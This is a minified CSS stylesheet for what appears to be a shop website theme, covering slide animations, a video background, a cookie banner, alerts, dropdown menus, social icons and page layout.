.slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 0);opacity:0}.slide-text-5{width:34%}.slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:42%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:-3%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:0;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:12%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:23%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:22%;left:80%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-6{width:34%}.slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:19%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:5%;left:32%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:28%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:6%;left:46%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:46%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}.slide-text-7{width:34%}.slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:61%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:30%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 100);opacity:1}#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:48%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-5%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:-5%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg3{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:15%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:1%;filter:alpha(opacity = 0);opacity:0}.slide-text-8{width:%}.slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-in .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-out .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}#pk_videobg{position:relative;overflow:hidden;height:750px}#pk_videobg .page_width{z-index:9;position:relative;padding-top:90px}#videobgWrapper{position:absolute;top:0;left:0;padding-bottom:56.25%;padding-top:25px;height:0;width:100%}#videobgWrapper video{width:100%;height:auto}#pk_videobg iframe{position:absolute;top:0;left:0;width:100%;height:100%}#videobg{height:400px;width:100%}.videobg-indent{width:60%;margin:0 auto;text-align:center}#pk_videobg h4{font-size:32px;line-height:32px;padding-bottom:15px;text-transform:uppercase;text-align:center}#pk_videobg h6{font-size:36px;line-height:56px;text-align:center;text-transform:uppercase;color:#fff;padding:0 0 20px}.videobg_text{font:normal 16px/22px Verdana;text-align:center;color:#fff;margin-bottom:25px}#videobgWrapper.localtrue{top:0 !important;padding-top:0}@media (max-width:727px){#pk_videobg{height:360px}#index #pk_videobg h6{font-size:16px}#index #pk_videobg .button,#index #pk_videobg .videobg_text{margin-bottom:10px}#index #pk_videobg .page_width{width:100%}}@media (max-width:480px){#pk_videobg{height:235px}#index #pk_videobg .page_width,#pk_videobg .videobg-indent{width:100%}}#cookieInfo{border-top:1px solid #ddd;line-height:22px;z-index:99999999}.content_only #cookieInfo{display:none !important}.accept_cookies.button{line-height:22px !important;height:22px !important}.preset4 .accept_cookies.button{line-height:20px !important;height:22px !important}#aToolTip{position:absolute;display:none;z-index:50000}.background--light{color:#434343}.background--dark{color:#ddd}#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}body .defaultTheme{background:#222;color:#fff !important;margin:0;padding:6px 12px;box-shadow:2px 2px 5px #111}body .defaultTheme p{color:#fff}.defaultTheme #aToolTipCloseBtn{display:block;height:18px;width:18px;text-indent:-9999px;outline:none;position:absolute;top:-20px;right:-30px;margin:2px;padding:4px}#scrollTop{width:40px;height:40px;z-index:99999;position:fixed;bottom:50px;right:50px;cursor:pointer;display:none;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}#scrollTop a{display:block;width:40px;height:40px;color:#fff}#scrollTop a .svgic{width:40px;height:40px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#identifier a.button{display:inline-block;background:#212223;text-transform:uppercase;color:#FFF;margin-top:20px}#identifier a.button:hover{background:#fdc931}#navigation ul{list-style:none}#navigation ul li{float:left;position:relative}#navigation ul li a{display:block;height:53px;width:56px;background-color:#1e1f20;background-repeat:no-repeat;background-position:50% 50%;outline:none}#navigation ul li a:hover,#navigation ul li.selected a{background-color:#fdc931}#socialnetworks li{margin:0 5px 10px 0;padding:0;width:40px;height:40px;border:none}#socialnetworks li a{display:block;width:100%;height:100%;text-align:center;position:relative}body #socialnetworks li.facebook a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.twitter a:hover{background-color:#1aa9e1;border-color:#1aa9e1}body #socialnetworks li.gplus a:hover{background-color:#dd4b39;border-color:#dd4b39}body #socialnetworks li.youtube a:hover{background-color:#c3191e;border-color:#c3191e}body #socialnetworks li.flickr a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.instagram a:hover{background-color:#7c4a3a;border-color:#7c4a3a}body #socialnetworks li.pinterest a:hover{background-color:#cc2127;border-color:#cc2127}body #socialnetworks li.linkedin a:hover{background-color:#0073b2;border-color:#0073b2}#socialnetworks li a .svgic{width:20px;height:20px;top:50%;position:absolute;left:50%;margin:-10px 0 0 -10px}#payment-icons{margin-bottom:15px;overflow:hidden}#payment-icons li{padding:0;float:left;margin-right:10px}#cookieInfo .indent{width:80%;margin:0 auto;text-align:center}.no-touch .load-animate{opacity:0}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.footer_top_col{display:inline-block;vertical-align:top;width:30%;margin-left:4.5%}.footer_top_col:first-child{margin-left:0}.footer-products > li > a{display:block;float:left;margin-right:20px}.footer-products > li h5{font-weight:normal;font-size:16px;line-height:24px}#footer .footer-products .product-name{color:#666;display:block}#footer .footer-products .product-name:hover{text-decoration:none}.footer-products .info-section,.footer-products > li{overflow:hidden}#footer .footer-products > li{padding:12px 0}.footer-products .price-box .price{font-size:22px}.footer-top-content{margin-bottom:50px;padding:60px 0;margin-top:-50px;background:#f1f1f1}body #white_bg .footer-top h4{font-size:22px;color:#666}#pattern.back_1,#back_1{background-image:url([data-uri])}#pattern.back_2,#back_2{background-image:url([data-uri])}#pattern.back_3,#back_3{background-image:url([data-uri])}#pattern.back_4,#back_4{background-image:url([data-uri])}#pattern.back_5,#back_5{background-image:url([data-uri])}#pattern.back_6,#back_6{background-image:url([data-uri])}#pattern.back_7,#back_7{background-image:url([data-uri])}#pattern.back_8,#back_8{background-image:url([data-uri])}#pattern.back_9,#back_9{background-image:url([data-uri])}#pattern.back_10,#back_10{background-image:url([data-uri])}#pattern.back_11,#back_11{background-image:url([data-uri])}#pattern.back_12,#back_12{background-image:url([data-uri])}#pattern.back_13,#back_13{background-image:url([data-uri])}#pattern.back_14,#back_14{background-image:url([data-uri])}#pattern.back_15,#back_15{background-image:url([data-uri])}#pattern.back_16,#back_16{background-image:url([data-uri])}#pattern.back_17,#back_17{background-image:url([data-uri])}#pattern.back_18,#back_18{background-image:url([data-uri])}#pattern.back_19,#back_19{background-image:url([data-uri])}#pattern.back_20,#back_20{background-image:url([data-uri])}#pattern.back_21,#back_21{background-image:url([data-uri])}#pattern.back_22,#back_22{background-image:url([data-uri])}#pattern.back_23,#back_23{background-image:url([data-uri])}#pattern.back_24,#back_24{background-image:url([data-uri])}::selection{color:#fff;background:#e17365;text-shadow:none}::-moz-selection{color:#fff;background:#e17365;text-shadow:none}#search-box{width:200px;height:28px;margin:0;position:absolute;display:block;top:20px;left:0}#search-form{width:200px;height:28px;margin:0;position:relative}.loader-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat;z-index:99999}.blured{-webkit-filter:blur(5px);filter:blur(5px)}.hdn_scale{transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}body.fixed-width #pattern{max-width:1170px;margin:0 auto}body{background:#efedeb;padding-top:36px;font:normal 13px/18px 'MyriadPro-Regular',"Times New Roman"}a,body{color:#666}.wrapper-dropdown{position:relative;display:block;height:23px;line-height:11px;padding:0 0 0 2px;text-decoration:none;white-space:nowrap;border:solid 1px #cacaca;background:#FFF;box-shadow:none !important;z-index:9;width:107px}.wrapper-dropdown div{position:absolute;display:block;right:0;top:0;height:17px;width:17px}.wrapper-dropdown div b{display:block;width:100%;height:100%;background-position:0 9px;background-color:transparent;background-repeat:no-repeat;background-image:url([data-uri])}.wrapper-dropdown.active div b{background-position:-18px 0}.wrapper-dropdown .dropdown{position:absolute;top:100%;left:0;right:0;background:#fff;list-style:none;max-height:0;overflow:hidden;border:solid 1px #E0E0E0;border-top:none;z-index:999;margin:0 -1px}.wrapper-dropdown.active .dropdown{box-shadow:3px 4px 3px rgba(0,0,0,0.3);padding:2px 0}.wrapper-dropdown .dropdown li{padding:2px ;margin:0 2px;height:21px}.wrapper-dropdown .dropdown li:hover{background-color:#ccc;color:#fff}.wrapper-dropdown .dropdown li a strong{display:block;text-decoration:none;color:#333;padding:0;margin:3px 0;transition:all 0.3s ease-out;border-bottom:1px solid #e6e8ea}.wrapper-dropdown .dropdown li:last-of-type a{border:none}.wrapper-dropdown .dropdown li a{transition:all 0.1s ease-out;margin-right:5px;color:inherit;vertical-align:middle;display:block;height:20px;line-height:20px}.clear{clear:both}.bx-next::before,.bx-prev::before{content:""}.wrapper-dropdown .dropdown li a:hover{text-decoration:none}.wrapper-dropdown .dropdown li:hover a i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 1px}.wrapper-dropdown span{color:#aaa;display:block;width:82px;line-height:24px;text-align:left;float:left}.wrapper-dropdown i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 0}.wrapper-dropdown.active{box-shadow:none;border-bottom:none}.wrapper-dropdown.active:after{border-color:#82d1ff transparent}.wrapper-dropdown.active .dropdown{border-bottom:1px solid rgba(0,0,0,0.2);max-height:400px;overflow:auto}.warning_inline{color:#eee}#product .warning_inline{color:#fff;background:#a30000;padding:0 10px}.clear-left{clear:left}body,html{height:100%;min-height:100%}a,a:active,a:visited{color:#333;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3{font-weight:normal}h4,h4 a{font-size:20px;line-height:18px;padding:0 0 30px 10px}.radio-inline{display:inline-block}.alert{font-weight:bold}.alert ul,.alert ol{padding-left:10px;margin-left:10px;margin-bottom:20px}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-success:before{font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-danger:before{font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p{color:#fff;text-transform:uppercase}.alert > p.lnk{padding:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}.tab-content>.tab-pane,.pill-content>.pill-pane,#left_column > .dd_el_mobile,.mobile_cart_num{display:none}.tab-content>.active,.pill-content>.active{display:block}#white_bg .radio-inline label{width:auto;padding:6px 15px 6px 0}.page_width,.sticky > ul{margin:0 auto;width:960px}.align_center{text-align:center}#footer{background:#6f6d69;position:relative;margin-top:120px}#footer.topmap{margin-top:0}#header{top:-36px;height:150px;position:relative}#header_logo span.logo{position:relative;z-index:0}#header_logo{position:absolute;margin:80px 0 0 0;width:100%}#header_logo a{font:normal 80px 'MyriadPro-Regular';color:#3C3C3C}span.logo{vertical-align:top}#header_logo a:hover{text-decoration:none}span.slogan{display:block;width:100%;line-height:18px}#header_logo img.logo{max-width:100%;max-height:100%;width:auto;height:auto}.right_col #left_column{float:right}#left_column{width:270px;float:left}#index #left_column{padding-top:70px}#left_column .block{margin-top:70px}#left_column .block:first-child{margin-top :0}#left_column h4.title_block{margin-bottom:30px;font:normal 20px/46px 'MyriadPro-Regular';color:#505050;text-transform:uppercase;position:relative;border-bottom:2px solid #aeaba3}#left_column .list-module h4.title_block{margin-bottom:10px}#left_column .list-module h4.title_block{box-shadow:inset 0 0 0 2px #aeaba3;text-indent:20px;border-bottom:none}#left_column .list-module h4.title_block a{color:#505050}#left_column 